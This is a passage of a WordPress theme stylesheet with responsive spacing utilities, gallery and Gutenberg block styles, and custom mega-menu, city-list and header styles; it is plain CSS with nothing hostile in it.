		padding-bottom: 60px;
	}
	.pb-lg-70 {
		padding-bottom: 70px;
	}
	.pb-lg-80 {
		padding-bottom: 80px;
	}
	.pb-lg-90 {
		padding-bottom: 90px;
	}
	.pb-lg-100 {
		padding-bottom: 100px;
	}
	.pb-lg-110 {
		padding-bottom: 110px;
	}
	.pb-lg-120 {
		padding-bottom: 120px;
	}
	.pb-lg-130 {
		padding-bottom: 130px;
	}
	.pb-lg-140 {
		padding-bottom: 140px;
	}
}

@media only screen and (max-width: 991px) {
	.mt-md-0 {
		margin-top: 0 !important;
	}
	.mt-md-10 {
		margin-top: 10px;
	}
	.mt-md-20 {
		margin-top: 20px;
	}
	.mt-md-30 {
		margin-top: 30px;
	}
	.mt-md-40 {
		margin-top: 40px;
	}
	.mt-md-50 {
		margin-top: 50px;
	}
	.mt-md-60 {
		margin-top: 60px;
	}
	.mt-md-70 {
		margin-top: 70px;
	}
	.mt-md-80 {
		margin-top: 80px;
	}
	.mt-md-90 {
		margin-top: 90px;
	}
	.mt-md-100 {
		margin-top: 100px;
	}
	.mt-md-110 {
		margin-top: 110px;
	}
	.mt-md-120 {
		margin-top: 120px;
	}
	.mt-md-130 {
		margin-top: 130px;
	}
	.mt-md-140 {
		margin-top: 140px;
	}
	.mb-md-0 {
		margin-bottom: 0 !important;
	}
	.mb-md-10 {
		margin-bottom: 10px;
	}
	.mb-md-20 {
		margin-bottom: 20px;
	}
	.mb-md-30 {
		margin-bottom: 30px;
	}
	.mb-md-40 {
		margin-bottom: 40px;
	}
	.mb-md-50 {
		margin-bottom: 50px;
	}
	.mb-md-60 {
		margin-bottom: 60px;
	}
	.mb-md-70 {
		margin-bottom: 70px;
	}
	.mb-md-80 {
		margin-bottom: 80px;
	}
	.mb-md-90 {
		margin-bottom: 90px;
	}
	.mb-md-100 {
		margin-bottom: 100px;
	}
	.mb-md-110 {
		margin-bottom: 110px;
	}
	.mb-md-120 {
		margin-bottom: 120px;
	}
	.mb-md-130 {
		margin-bottom: 130px;
	}
	.mb-md-140 {
		margin-bottom: 140px;
	}
	.pt-md-0 {
		padding-top: 0;
	}
	.pt-md-10 {
		padding-top: 10px;
	}
	.pt-md-20 {
		padding-top: 20px;
	}
	.pt-md-30 {
		padding-top: 30px;
	}
	.pt-md-40 {
		padding-top: 40px;
	}
	.pt-md-50 {
		padding-top: 50px;
	}
	.pt-md-60 {
		padding-top: 60px;
	}
	.pt-md-70 {
		padding-top: 70px;
	}
	.pt-md-80 {
		padding-top: 80px;
	}
	.pt-md-90 {
		padding-top: 90px;
	}
	.pt-md-100 {
		padding-top: 100px;
	}
	.pt-md-110 {
		padding-top: 110px;
	}
	.pt-md-120 {
		padding-top: 120px;
	}
	.pt-md-130 {
		padding-top: 130px;
	}
	.pt-md-140 {
		padding-top: 140px;
	}
	.pt-md-150 {
		padding-top: 150px;
	}
	.pb-md-0 {
		padding-bottom: 0;
	}
	.pb-md-10 {
		padding-bottom: 10px;
	}
	.pb-md-20 {
		padding-bottom: 20px;
	}
	.pb-md-30 {
		padding-bottom: 30px;
	}
	.pb-md-40 {
		padding-bottom: 40px;
	}
	.pb-md-50 {
		padding-bottom: 50px;
	}
	.pb-md-60 {
		padding-bottom: 60px;
	}
	.pb-md-70 {
		padding-bottom: 70px;
	}
	.pb-md-80 {
		padding-bottom: 80px;
	}
	.pb-md-90 {
		padding-bottom: 90px;
	}
	.pb-md-100 {
		padding-bottom: 100px;
	}
	.pb-md-110 {
		padding-bottom: 110px;
	}
	.pb-md-120 {
		padding-bottom: 120px;
	}
	.pb-md-130 {
		padding-bottom: 130px;
	}
	.pb-md-140 {
		padding-bottom: 140px;
	}
	.pb-md-150 {
		padding-bottom: 150px;
	}
}

@media only screen and (max-width: 767px) {
	.mt-sm-0 {
		margin-top: 0 !important;
	}
	.mt-sm-10 {
		margin-top: 10px;
	}
	.mt-sm-20 {
		margin-top: 20px;
	}
	.mt-sm-30 {
		margin-top: 30px;
	}
	.mt-sm-40 {
		margin-top: 40px;
	}
	.mt-sm-50 {
		margin-top: 50px;
	}
	.mt-sm-60 {
		margin-top: 60px;
	}
	.mt-sm-70 {
		margin-top: 70px;
	}
	.mt-sm-80 {
		margin-top: 80px;
	}
	.mt-sm-90 {
		margin-top: 90px;
	}
	.mt-sm-100 {
		margin-top: 100px;
	}
	.mt-sm-110 {
		margin-top: 110px;
	}
	.mt-sm-120 {
		margin-top: 120px;
	}
	.mt-sm-130 {
		margin-top: 130px;
	}
	.mt-sm-140 {
		margin-top: 140px;
	}
	.mb-sm-0 {
		margin-bottom: 0 !important;
	}
	.mb-sm-10 {
		margin-bottom: 10px;
	}
	.mb-sm-20 {
		margin-bottom: 20px;
	}
	.mb-sm-30 {
		margin-bottom: 30px;
	}
	.mb-sm-40 {
		margin-bottom: 40px;
	}
	.mb-sm-50 {
		margin-bottom: 50px;
	}
	.mb-sm-60 {
		margin-bottom: 60px;
	}
	.mb-sm-70 {
		margin-bottom: 70px;
	}
	.mb-sm-80 {
		margin-bottom: 80px;
	}
	.mb-sm-90 {
		margin-bottom: 90px;
	}
	.mb-sm-100 {
		margin-bottom: 100px;
	}
	.mb-sm-110 {
		margin-bottom: 110px;
	}
	.mb-sm-120 {
		margin-bottom: 120px;
	}
	.mb-sm-130 {
		margin-bottom: 130px;
	}
	.mb-sm-140 {
		margin-bottom: 140px;
	}
	.pt-sm-0 {
		padding-top: 0;
	}
	.pt-sm-10 {
		padding-top: 10px;
	}
	.pt-sm-20 {
		padding-top: 20px;
	}
	.pt-sm-30 {
		padding-top: 30px;
	}
	.pt-sm-40 {
		padding-top: 40px;
	}
	.pt-sm-50 {
		padding-top: 50px;
	}
	.pt-sm-60 {
		padding-top: 60px;
	}
	.pt-sm-70 {
		padding-top: 70px;
	}
	.pt-sm-80 {
		padding-top: 80px;
	}
	.pt-sm-90 {
		padding-top: 90px;
	}
	.pt-sm-100 {
		padding-top: 100px;
	}
	.pt-sm-110 {
		padding-top: 110px;
	}
	.pt-sm-120 {
		padding-top: 120px;
	}
	.pt-sm-130 {
		padding-top: 130px;
	}
	.pt-sm-140 {
		padding-top: 140px;
	}
	.pb-sm-0 {
		padding-bottom: 0;
	}
	.pb-sm-10 {
		padding-bottom: 10px;
	}
	.pb-sm-20 {
		padding-bottom: 20px;
	}
	.pb-sm-30 {
		padding-bottom: 30px;
	}
	.pb-sm-40 {
		padding-bottom: 40px;
	}
	.pb-sm-50 {
		padding-bottom: 50px;
	}
	.pb-sm-60 {
		padding-bottom: 60px;
	}
	.pb-sm-70 {
		padding-bottom: 70px;
	}
	.pb-sm-80 {
		padding-bottom: 80px;
	}
	.pb-sm-90 {
		padding-bottom: 90px;
	}
	.pb-sm-100 {
		padding-bottom: 100px;
	}
	.pb-sm-110 {
		padding-bottom: 110px;
	}
	.pb-sm-120 {
		padding-bottom: 120px;
	}
	.pb-sm-130 {
		padding-bottom: 130px;
	}
	.pb-sm-140 {
		padding-bottom: 140px;
	}
}

@media only screen and (max-width: 480px) {
	.mt-xs-0 {
		margin-top: 0 !important;
	}
	.mt-xs-10 {
		margin-top: 10px;
	}
	.mt-xs-20 {
		margin-top: 20px;
	}
	.mt-xs-30 {
		margin-top: 30px;
	}
	.mt-xs-40 {
		margin-top: 40px;
	}
	.mt-xs-50 {
		margin-top: 50px;
	}
	.mt-xs-60 {
		margin-top: 60px;
	}
	.mt-xs-70 {
		margin-top: 70px;
	}
	.mt-xs-80 {
		margin-top: 80px;
	}
	.mt-xs-90 {
		margin-top: 90px;
	}
	.mt-xs-100 {
		margin-top: 100px;
	}
	.mt-xs-110 {
		margin-top: 110px;
	}
	.mt-xs-120 {
		margin-top: 120px;
	}
	.mt-xs-130 {
		margin-top: 130px;
	}
	.mt-xs-140 {
		margin-top: 140px;
	}
	.mb-xs-0 {
		margin-bottom: 0 !important;
	}
	.mb-xs-10 {
		margin-bottom: 10px;
	}
	.mb-xs-20 {
		margin-bottom: 20px;
	}
	.mb-xs-30 {
		margin-bottom: 30px;
	}
	.mb-xs-40 {
		margin-bottom: 40px;
	}
	.mb-xs-50 {
		margin-bottom: 50px;
	}
	.mb-xs-60 {
		margin-bottom: 60px;
	}
	.mb-xs-70 {
		margin-bottom: 70px;
	}
	.mb-xs-80 {
		margin-bottom: 80px;
	}
	.mb-xs-90 {
		margin-bottom: 90px;
	}
	.mb-xs-100 {
		margin-bottom: 100px;
	}
	.mb-xs-110 {
		margin-bottom: 110px;
	}
	.mb-xs-120 {
		margin-bottom: 120px;
	}
	.mb-xs-130 {
		margin-bottom: 130px;
	}
	.mb-xs-140 {
		margin-bottom: 140px;
	}
	.pt-xs-0 {
		padding-top: 0;
	}
	.pt-xs-10 {
		padding-top: 10px;
	}
	.pt-xs-20 {
		padding-top: 20px;
	}
	.pt-xs-30 {
		padding-top: 30px;
	}
	.pt-xs-40 {
		padding-top: 40px;
	}
	.pt-xs-50 {
		padding-top: 50px;
	}
	.pt-xs-60 {
		padding-top: 60px;
	}
	.pt-xs-70 {
		padding-top: 70px;
	}
	.pt-xs-80 {
		padding-top: 80px;
	}
	.pt-xs-90 {
		padding-top: 90px;
	}
	.pt-xs-100 {
		padding-top: 100px;
	}
	.pt-xs-110 {
		padding-top: 110px;
	}
	.pt-xs-120 {
		padding-top: 120px;
	}
	.pt-xs-130 {
		padding-top: 130px;
	}
	.pt-xs-140 {
		padding-top: 140px;
	}
	.pb-xs-0 {
		padding-bottom: 0;
	}
	.pb-xs-10 {
		padding-bottom: 10px;
	}
	.pb-xs-20 {
		padding-bottom: 20px;
	}
	.pb-xs-30 {
		padding-bottom: 30px;
	}
	.pb-xs-40 {
		padding-bottom: 40px;
	}
	.pb-xs-50 {
		padding-bottom: 50px;
	}
	.pb-xs-60 {
		padding-bottom: 60px;
	}
	.pb-xs-70 {
		padding-bottom: 70px;
	}
	.pb-xs-80 {
		padding-bottom: 80px;
	}
	.pb-xs-90 {
		padding-bottom: 90px;
	}
	.pb-xs-100 {
		padding-bottom: 100px;
	}
	.pb-xs-110 {
		padding-bottom: 110px;
	}
	.pb-xs-120 {
		padding-bottom: 120px;
	}
	.pb-xs-130 {
		padding-bottom: 130px;
	}
	.pb-xs-140 {
		padding-bottom: 140px;
	}
}

/*-------------------------------------------------------*/
/* Helper Classes
/*-------------------------------------------------------*/
/* Bottom Gradient
-------------------------------------------------------*/
.bottom-gradient {
	position: absolute;
	width: 100%;
	height: 70%;
	bottom: 0;
	z-index: 1;
	background: rgba(0, 0, 0, 0.7);
	/* Old browsers */
	/* FF3.6+ */
	/* Chrome,Safari4+ */
	/* Chrome10+,Safari5.1+ */
	/* Opera 11.10+ */
	/* IE10+ */
	background: linear-gradient(to top, rgba(0, 0, 0, 0.7) 0%, transparent 100%);
	/* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 );
	/* IE6-9 */
}

/* Section Dividers
-------------------------------------------------------*/
.top-divider {
	border-top: 1px solid #e1e5e6;
}

.bottom-divider {
	border-bottom: 1px solid #e1e5e6;
}

/*-------------------------------------------------------*/
/* WordPress Styles
/*-------------------------------------------------------*/
body.admin-bar .modal {
	top: 46px;
}

@media only screen and (min-width: 768px) {
	body.admin-bar .modal {
		top: 32px;
	}
}

body.admin-bar .nav--sticky,
body.admin-bar .sidenav {
	top: 32px;
}

@media screen and (max-width: 782px) {
	body.admin-bar .nav--sticky,
	body.admin-bar .sidenav {
		top: 46px;
	}
}

@media screen and (max-width: 600px) {
	body.admin-bar .nav--sticky,
	body.admin-bar .sidenav {
		top: 46px;
	}
	body.admin-bar .nav--sticky.sticky,
	body.admin-bar .sidenav.sticky {
		top: 0;
	}
}

img {
	height: auto;
}

/* Alignment
-------------------------------------------------------*/
.alignleft,
.alignright {
	max-width: 100% !important;
	float: none;
}

@media only screen and (min-width: 576px) {
	.alignleft {
		float: left;
		margin: .5em 2em 2em 0;
	}
	.alignright {
		float: right;
		margin: .5em 0 2em 2em;
	}
	.alignleft,
	.alignright {
		max-width: 40% !important;
	}
}

@media only screen and (max-width: 575px) {
	margin-left: 0;
	margin-right: 0;
	float: none;
}

.alignnone {
	margin: .5em 2em;
}

.aligncenter {
	display: block;
	margin: .5em auto;
}

.wp-caption,
.gallery-caption {
	max-width: 100%;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text,
.says {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	white-space: nowrap;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
	border: 1px solid #e1e5e6;
	padding: 2px;
}

/*-------------------------------------------------------*/
/* Galleries
/*-------------------------------------------------------*/
ul.wp-block-gallery {
	padding-left: 0;
}

@media only screen and (min-width: 576px) {
	div[class^='gallery-columns-'],
	div[class*=' gallery-columns-'] {
		display: flex;
		flex-wrap: wrap;
		margin-left: -10px;
		margin-right: -10px;
	}
}

.gallery-caption {
	display: block;
}

.gallery-item {
	display: inline-block;
	text-align: left;
	vertical-align: top;
	margin-bottom: 20px;
	padding: 0 10px;
	width: 100%;
}

.gallery-item img {
	width: 100%;
}

@media only screen and (max-width: 575px) {
	.gallery-item {
		max-width: 100%;
		padding: 0;
	}
}

.gallery-item a,
.gallery-item a:hover,
.gallery-item a:focus,
.widget-area .gallery-item a,
.widget-area .gallery-item a:hover,
.widget-area .gallery-item a:focus {
	box-shadow: none;
	background: none;
	display: inline-block;
	max-width: 100%;
}

.gallery-item a img {
	display: block;
	transition: -webkit-filter 0.2s ease-in;
	transition: filter 0.2s ease-in;
	transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.gallery-item a:hover img,
.gallery-item a:focus img {
	-webkit-filter: opacity(60%);
	filter: opacity(60%);
}

.gallery-caption {
	display: block;
	text-align: left;
	padding: 0 10px 0 0;
	margin-bottom: 0;
}

/* Gallery Columns
/*-------------------------------------------------------*/
.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

@media only screen and (min-width: 576px) {
	.gallery-columns-3 .gallery-item {
		max-width: 33.33%;
	}
	.gallery-columns-4 .gallery-item {
		max-width: 25%;
	}
}

@media only screen and (min-width: 768px) {
	.gallery-columns-5 .gallery-item {
		max-width: 20%;
	}
	.gallery-columns-6 .gallery-item {
		max-width: 16.66%;
	}
	.gallery-columns-7 .gallery-item {
		max-width: 14.28%;
	}
	.gallery-columns-8 .gallery-item {
		max-width: 12.5%;
	}
	.gallery-columns-9 .gallery-item {
		max-width: 11.11%;
	}
}

.gallery-columns-5 .gallery-caption,
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

/*-------------------------------------------------------*/
/* Password
/*-------------------------------------------------------*/
.post-password-form label > input {
	margin-bottom: 24px;
}

.post-password-form label + input {
	line-height: 41px;
	font-size: 15px;
	font-weight: 700;
	padding: 0 24px;
	font-family: "Poppins", sans-serif;
	border: none;
	background-color: #E12A21;
	color: #fff;
	position: relative;
	top: -2px;
	width: auto;
}

/*-------------------------------------------------------*/
/* Sticky Post
/*-------------------------------------------------------*/
.post.sticky .entry__title:before {
	content: '\e801';
	font-family: "ui-icons";
	display: inline-block;
	margin-right: 12px;
	position: relative;
	font-size: 17px;
	color: #adb4ba;
	max-height: 20px;
}

/*-------------------------------------------------------*/
/* Comments Multipages Pagination
/*-------------------------------------------------------*/
.comment-navigation {
	margin: 20px 0;
}

.comment-navigation .nav-previous {
	float: left;
}

.comment-navigation .nav-next {
	float: right;
}

/*-------------------------------------------------------*/
/* Gutenberg Front-end Styles
/*-------------------------------------------------------*/
.has-vivid-red-background-color {
	background-color: #E12A21;
}

.has-light-orange-background-color {
	background-color: #F8875F;
}

.has-vivid-blue-background-color {
	background-color: #4C86E7;
}

.has-turquoise-background-color {
	background-color: #30dca5;
}

.has-light-blue-background-color {
	background-color: #f4f6f6;
}

.has-dark-blue-background-color {
	background-color: #041726;
}

.has-vivid-red-color {
	color: #E12A21;
}

.has-light-orange-color {
	color: #F8875F;
}

.has-vivid-blue-color {
	color: #4C86E7;
}

.has-turquoise-color {
	color: #30dca5;
}

.has-light-blue-color {
	color: #f4f6f6;
}

.has-dark-blue-color {
	color: #041726;
}

/* Buttons
-------------------------------------------------------*/
.wp-block-button .wp-block-button__link {
	padding: 12px 29px;
	font-size: 0.875rem;
	border-radius: 5px;
	font-weight: 700;
	font-family: "Poppins", sans-serif;
	line-height: 1.1 !important;
}

.wp-block-button__link:not(.has-background),
.wp-block-button__link:not(.has-background):active,
.wp-block-button__link:not(.has-background):focus,
.wp-block-button__link:not(.has-background):hover {
	background-color: #E12A21;
}

/* Full-width Images
-------------------------------------------------------*/
@media only screen and (min-width: 992px) {
	.fullwidth .entry__article .alignwide {
		margin-left: -120px;
		margin-right: -120px;
		width: auto;
	}
	.fullwidth .entry__article .alignfull {
		margin-left: calc( 50% - 50vw);
		margin-right: calc( 50% - 50vw);
		max-width: 100vw;
		position: relative;
		z-index: 1;
	}
	.fullwidth .entry__article .alignfull img {
		width: 100vw;
	}
}

/* Images
-------------------------------------------------------*/
.wp-block-image .alignleft {
	margin-right: 2em;
	max-width: 40%;
}

@media only screen and (max-width: 575px) {
	.wp-block-image .alignleft {
		float: none;
		margin-right: 0;
	}
}

.wp-block-image .alignright {
	margin-left: 2em;
	max-width: 40%;
}

@media only screen and (max-width: 575px) {
	.wp-block-image .alignright {
		float: none;
		margin-left: 0;
	}
}

/* Tables
-------------------------------------------------------*/
.wp-block-table {
	width: 100%;
	margin-bottom: 2rem;
}

/* Latest Comments
-------------------------------------------------------*/
ol.wp-block-latest-comments {
	padding-left: 0;
}

/* Galleries
-------------------------------------------------------*/
ul.wp-block-gallery {
	list-style: none;
	padding-left: 0;
}

.wp-block-image figcaption {
	color: #919BA3;	
}

/* Separators
-------------------------------------------------------*/
hr {
	margin-top: 20px;
	margin-bottom: 20px;
	border: 0;
	border-top: 1px solid #e1e5e6;
}

.wp-block-separator.is-style-default {
	max-width: 100px;
}

.wp-block-separator.is-style-dots:before {
	font-weight: 700;
}

/* Blockquote / Pullquote
-------------------------------------------------------*/
blockquote {
	margin: 0;
	line-height: 1.6;
}

blockquote p {
	margin-bottom: 0;
	font-style: italic;
}

blockquote cite {
	color: #919BA3;
	font-size: 0.9375rem;
	margin-top: 1em;
	line-height: 1.8;
	display: inline-block;
}

.wp-block-quote {
	padding: 40px;
	background-color: #f4f6f6;
	margin-bottom: 40px;
	margin-top: 40px;
}

.wp-block-quote p {
	color: #3A444D;
	font-size: 1.125rem;
}

.wp-block-quote.is-large, .wp-block-quote.is-style-large {
	padding: 40px;
	margin-top: 40px;
	margin-bottom: 40px;
}

.wp-block-quote.is-large p, .wp-block-quote.is-style-large p {
	font-style: normal;
	position: relative;
}

.wp-block-quote.is-large cite,
.wp-block-quote.is-large footer, .wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer {
	font-size: 0.9375rem;
}

.wp-block-pullquote {
	padding: 0;
	text-align: left;
	line-height: 1.5;
	padding: 3em 0;
	border-top: 4px solid #e1e5e6;
	border-bottom: 4px solid #e1e5e6;
	color: #3A444D;
}

.wp-block-pullquote cite {
	opacity: .7;
	font-size: 0.9375rem;
}

@media only screen and (min-width: 576px) {
	.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {
		max-width: 40%;
	}
	.wp-block-pullquote.alignleft {
		margin-right: 2em;
	}
	.wp-block-pullquote.alignright {
		margin-left: 2em;
	}
}

@media only screen and (max-width: 575px) {
	.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {
		max-width: 100%;
		float: none;
		margin-left: 0;
		margin-right: 0;
	}
}

.wp-block-pullquote.is-style-solid-color.alignleft blockquote p,
.wp-block-pullquote.is-style-solid-color.alignright blockquote p {
	font-size: 20px;
}







.container-background {
    background: black;
    opacity: 0.5;
    position: absolute;
    width: 100%;
    height: calc(100% - 65px);
    display: none;
    top: 65px;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 9;
}

.main-big-menu {
    position: absolute;
    display: none;
    width: 100%;
    top: 65px;
    justify-content: space-between;
    z-index: 9999;
	    max-width: 1280px;
    left: calc((100% - 1280px)/2);
}

.main-big-menu-categories {
    max-width: 1280px;
    width: 100%;
    margin: 0 auto;
    z-index: 999;
    background: white;
    border-radius: 8px;
    height: auto;
    overflow: hidden;
}

.main-big-menu-categories-buttons {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
}

.main-big-menu__menu-button {
    white-space: nowrap;
    border: none;
    outline: none;
    background-color: #31bcfe;
    font-weight: 550;
    color: white;
    text-decoration: none;
    display: block;
    width: 100%;
    height: 46px;
    padding: 0;
    cursor: pointer;
    font-size: 14px;
    position: relative;
	z-index: 999;
}

.main-big-menu__menu-button::after {
    content: "";
    width: 1px;
    height: 35px;
    display: block;
    background-color: #fff;
    position: absolute;
    right: -1px;
    top: 50%;
    transform: translateY(-50%);
}

.main-big-menu-btn-tab {
    font-size: 13px;
    outline: none;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    height: 46px;
    color: white;
    background-color: #31bcfe;
    padding: 0;
    text-decoration: none;
}

.main-big-menu-btn-tab:hover {
    background-color: white;
    color: #31bcfe;
}

.main-big-menu-btn-tab span {
    margin-left: 5px;
}

.main-big-menu-btn-tab.btn-tab-active {
    background-color: white;
    color: black;
}

.main-big-menu-btn-tab.btn-tab-active:hover {
    color: #31bcfe;
}

.main-big-menu-categories-content {
    position: relative;
    width:256px;
	height: auto;
}

.main-big-menu-tabcontent {
    display: none;
    font-size: 17px;
    font-weight: 500;
    width: 100%;
    height: 100%;
}

#menu-companies {
    height: 100%;
}

.main-big-menu-list-lev1 {
    max-width: 320px;
    font-size: 14px;
    padding: 25px 0 0 45px;
    width: 100%;
    overflow: hidden;
    max-height: 100%;
    overflow-y: scroll;
    height: 550px;

}

.main-big-menu-list-lev1-item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
}

.main-big-menu-list-lev1-link {
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 44px;
    text-decoration: none;
    transition: all 0.35s ease;
    color: black;
    width: 100%;
    font-weight: normal;
}

.main-big-menu-list-lev1-link.list-lev1-item-active {
    font-weight: bolder;
    color: #31bcfe;
}

.main-big-menu-list-lev1-link span {
    margin-left: 4px;
}

.main-big-menu-list-lev1-link svg {
    display: none;
}

.main-big-menu-list-lev1-link.list-lev1-item-active svg {
    color: #31bcfe;
    margin-right: 10px;
    display: flex;
}

.main-big-menu-lev2-green-button {
    display: block;
    font-size: 13px;
    margin: 15px auto;
    padding: 12.5px 35px;
    text-decoration: none;
    color: white;
    background-color: #89BA21;
    border-radius: 20px;
    text-transform: uppercase;
    width: fit-content;
    transition: all 0.35s ease;

}

.main-big-menu-container-lev2 {
    display: none;
    position: absolute;
    justify-content: center;
    left: 320px;
    top: 0;
    min-height: 545px;
    transition: all 0.35s ease;
}

.main-big-menu-container-lev2.container-lev2-active {
    display: flex;
}

.main-big-menu-list-lev2 {
    display: flex;
    font-size: 14px;
    list-style: none;
    padding: 0;
    width: auto;
    justify-content: space-around;
}

.main-big-menu-list-lev2-columns-container {
    display: flex;
    justify-content: space-around;
    width: 100%;
}

.main-big-menu-list-lev2-columns-container div {
    max-width: 50%;
}

.main-big-menu-list-lev2-column {
    max-width: 33%;
    width: 290px;
    padding: 15px 15px;
}

.main-big-menu-list-lev2 li {
    width: 100%;
    max-width: 100%;
}

.vertical-divider {
    width: 1px;
    height: 1000px;
    background-color: #e5e5e5;
}

.main-big-menu-list-lev2-link {
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 35px;
    text-decoration: none;
    color: black;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-weight: 300;
    font-size: 14px;
    line-height: normal;
    transition: color 0.1s ease;
    margin-top: 10px;
}

.main-big-menu-list-lev2-link:hover {
    text-decoration: none;
    color: #31bcfe;
}

.main-big-menu-list-lev2-link svg {
    margin-right: 10px;
}

.main-big-menu-list-lev2-item-desc {
    transition: color 0.1s ease;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: normal;
    font-weight: 300;
    color: #828282;
    max-width: 200px;
    width: 100%;
    display: block;
}

#menu-deals {
    display: flex;
}

.big-city-list__container {
    display: none;
    width: 100%;
    position: absolute;
    background-color: #d8d8d8;
    z-index: 9999;
}

.big-city-list {
    background-color: white;
    max-width: 1050px;
    margin: 0 auto;
    transition: all 0.35s ease;
}

.big-city-list__header {
    background-color: #e6edf2;
    height: 75px;
    display: flex;
}

.big-city-list-btn {
    width: 150px;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #e6edf2;
    font-weight: 500;
    font-size: 15px;
    color: #000000;
    letter-spacing: 2px;
    margin: 0;
    text-decoration: none;
    border: none;
    outline: none;
}

.big-city-list-btn.city-list-btn-active {
    background: white;

}

.big-city-list-btn:hover {
    text-decoration: none;
    cursor: pointer;
}

.big-city-list__body-tab-content {
    display: flex;
    justify-content: space-around;
    align-items: flex-start;
    padding: 30px 10px;
}

.big-city-list__city-all-list {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}

.city-all-list__container-two-rows {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}

.big-city-list__top-city {
    list-style: none;
    margin: 10px 0;
}

.big-city-list__top-city li {
    height: 30px;
    display: flex;
    align-items: center;
    font-weight: 500;
    font-size: 13px;
    padding: 0 15px 0 15px;
    transition: background 0.25s ease, color 0.15s ease;
    border-radius: 5px;
}

.big-city-list__top-city li:hover {
    background-color: #89BA21;
    color: white;
}

.big-city-list__top-city li a {
    white-space: nowrap;
    width: 100%;
    height: 100%;
    color: black;
    text-decoration: none;
    line-height: 30px;
}

.big-city-list__top-city li a:hover {
    color: white;
}

.big-city-list__basic-list {
    list-style: none;
    margin: 10px 0;
}

.big-city-list__basic-list li {
    height: 30px;
    display: flex;
    align-items: center;
    font-size: 12px;
    padding: 0 15px 0 15px;
    transition: background 0.25s ease, color 0.15s ease;
    border-radius: 5px;
    position: relative;
}

.big-city-list__basic-list li a {
    white-space: nowrap;
    transition: background 0.25s ease, color 0.15s ease;
    border-radius: 5px;
    padding: 0 10px;
    width: 100%;
    height: 100%;
    color: black;
    text-decoration: none;
    line-height: 30px;
}

.big-city-list__basic-list li span {
    position: absolute;
    left: -10px;
    font-size: 10px;
    line-height: 30px;
    color: #40afff;
    font-weight: 500;
}

.big-city-list__basic-list li a:hover {
    color: white;
    background-color: #31bcfe;
}

.header {
    background-color: #06121c;
}

.header__container {
    margin: 0 auto;
    max-width: 1140px;
    padding: 0 15px;
    display: flex;
}

.header__top {
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    height: 65px;
    justify-content: flex-start;
    width: auto;
}

.header__drop-down-button {
    background-color: inherit;
    border: none;
    white-space: nowrap;
    border-radius: 30px;
    outline: none;
    transition: all 0.3s ease;
    font-size: 14px;
    display: none;

}

.drop-down-button__logo {
    display: inline-block;
    vertical-align: middle;
    width: 18px;
    height: 2px;
    bottom: 1px;
    position: relative;
    margin-right: 12px;
    background-color: #fff;
}

.drop-down-button__logo::before {
    left: 0;
    content: "";
    position: absolute;
    display: block;
    width: 18px;
    height: 2px;
    background-color: #fff;
    top: 5px;
}

.drop-down-button__logo::after {
    bottom: 5px;
    left: 0;
    content: "";
    position: absolute;
    display: block;
    width: 18px;
    height: 2px;
    background-color: #fff;
}

.header__logo {
    margin: 0;
    height: 40px;
	max-width: none;
}

.header__city {
    margin-left: 8%;
    height: 17px;
    position: relative;
}

a:not([href]):not([tabindex]).header__all-city-link {
    display: flex;
    flex-wrap: nowrap;
    font-size: 14px;
    color: #31bcfe;
    transition: color 0.3s ease;
    text-decoration: none;
}

.header__all-city-link:hover {
    cursor: pointer;
    color: #828282;
}

.header__all-city-link span {
    margin-left: 5px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.header__all-city-list.all-city-list {
    top: 30px;
    left: -30px;
}

.header__search-field {
    margin-left: 5%;
    width: 100%;
    display: flex;
    align-items: center;
}

.header__search-input {
    outline: none;
    height: 40px;
    border-radius: 20px 0 0 20px;
    background: #fff;
    font-size: 15px;
    padding: 0 20px;
    border: none;
    width: 100%;
	margin: 0;
}

.header__search-button {
    width: 60px;
    height: 40px;
    border-radius: 0 20px 20px 0;
    font-size: 0;
    border: none;
    outline: none;
    background-color: #fff200;
    transition: all 0.3s ease;
}

.header__search-button:hover {
    background-color: #ffd70d;
    cursor: pointer;
}

.menu {
    width: 100%;
    background-color: #333340;
    height: 50px;
    display: flex;
    flex-wrap: nowrap;
    justify-content: center;
}

.menu__nav {

    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    max-width: 1140px;
    width: 100%;
    padding: 0 15px;
}

.menu__open-button {
    white-space: nowrap;
    border-radius: 30px;
    border: none;
    outline: none;
    background-color: #31bcfe;
    transition: all 0.3s ease;
    line-height: 30px;
    font-size: 14px;
    font-weight: 550;
    padding: 0 50px;
